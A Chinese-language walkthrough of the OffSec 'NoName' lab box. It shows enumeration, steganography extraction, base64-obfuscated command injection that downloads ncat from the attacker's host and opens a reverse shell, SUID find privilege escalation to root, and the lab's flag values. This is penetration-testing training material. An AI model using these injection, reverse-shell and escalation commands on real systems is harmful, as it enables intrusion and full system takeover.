主要知识点
- linux命令注入
- SUID find提权
具体步骤
从nmap开始搜集信息,只开放了一个80端口
Nmap scan report for 192.168.171.15
Host is up (0.40s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS打开就发现了一个页面,不过好像没有太大价值,正如标题说的 应该是假页面,继续爆破一下
发现了admin目录
C:\home\kali\Documents\OFFSEC\play\NoName> cat dirb.80.big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.171.15
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/SecLists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 503,400,502,404,429
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 279]
/.htaccess (Status: 403) [Size: 279]
/admin (Status: 200) [Size: 417]
/server-status (Status: 403) [Size: 279]
Progress: 20476 / 20477 (100.00%)
===============================================================
Finished
===============================================================打开就发现了很多图片

查看一下页面源码,在底端发现了一个passphrase,也许是隐写过的图片的密码,于是我们把图片都下载下来

经过试验,haclabs.jpeg包含隐写过的内容,密码是harder,而内容是经过base64编码的superadmin.php,所以我们尝试访问一下
C:\home\kali\Documents\OFFSEC\play\NoName> steghide --info haclabs.jpeg
"haclabs.jpeg":
format: jpeg
capacity: 577.0 Byte
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "imp.txt":
size: 21.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
C:\home\kali\Documents\OFFSEC\play\NoName> steghide --extract -sf haclabs.jpeg
Enter passphrase:
the file "imp.txt" does already exist. overwrite ? (y/n) y
wrote extracted data to "imp.txt".
C:\home\kali\Documents\OFFSEC\play\NoName>
C:\home\kali\Documents\OFFSEC\play\NoName> cat imp.txt
c3VwZXJhZG1pbi5waHA=
C:\home\kali\Documents\OFFSEC\play\NoName> cat imp.txt | base64 -d
superadmin.php 得到了真正的页面

稍微尝试了一下,发现可能有一些保护或者限制,所以我们采用另一种办法,利用base64编码/解码的方式绕过(ncat是我下载的一个已经编译好的文件,便于在nc没有安装的情况下创建reverse shell)
C:\home\kali\Documents\OFFSEC\play\NoName> cat cmd.txt
## wget 192.168.45.212/ncat -O /tmp/ncat
||echo d2dldCAxOTIuMTY4LjQ1LjIxMi9uY2F0IC1PIC90bXAvbmNhdAo=|base64 -d|sh
## chmod +x /tmp/ncat
||echo Y2htb2QgK3ggL3RtcC9uY2F0Cg==|base64 -d|sh
## /tmp/ncat -e /bin/bash 192.168.45.212 81
||echo L3RtcC9uY2F0IC1lIC9iaW4vYmFzaCAxOTIuMTY4LjQ1LjIxMiA4MQo=|base64 -d|sh反弹shell创建成功
C:\home\kali\Documents\OFFSEC\play\NoName> nc -nlvp 81
listening on [any] 81 ...
connect to [192.168.45.212] from (UNKNOWN) [192.168.171.15] 56182
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whereis python
python: /usr/bin/python3.6m /usr/bin/python3.6 /usr/lib/python2.7 /usr/lib/python3.6 /usr/lib/python3.7 /etc/python2.7 /etc/python3.6 /usr/local/lib/python3.6 /usr/include/python3.6m /usr/share/python
/usr/bin/python3.6m -c 'import pty;pty.spawn("/bin/bash")'现在我们查看一下SUID,发现了find命令比较可疑
www-data@haclabs:/var/www/html$ find / -type f -perm -4000 2>/dev/null
find / -type f -perm -4000 2>/dev/null
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/find
......
......根据GTFObins的描述

我们尝试一下,提权成功
www-data@haclabs:/var/www/html$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cat /root/proof.txt
cat /root/proof.txt
db03bf763aa885bde6e212580dd3c153
......
......
www-data@haclabs:/home/yash$ cat local.txt
cat local.txt
76295ad8f2899d2822a73eb5f9246d80